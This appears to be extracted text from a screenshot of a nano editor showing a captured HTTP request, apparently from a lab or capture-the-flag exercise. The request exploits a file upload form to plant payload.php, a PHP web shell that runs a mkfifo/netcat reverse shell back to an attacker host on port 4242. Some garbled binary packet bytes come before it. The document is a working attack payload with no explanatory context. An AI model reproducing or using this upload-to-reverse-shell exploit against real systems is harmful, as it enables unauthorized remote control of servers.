 GNU nano 8.0 payload *
)n )ºHEô
.@@VTÀ¨ªÀ¨ªºvPÃró:
'ö©ó
Â¦+5P,ÆPOST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--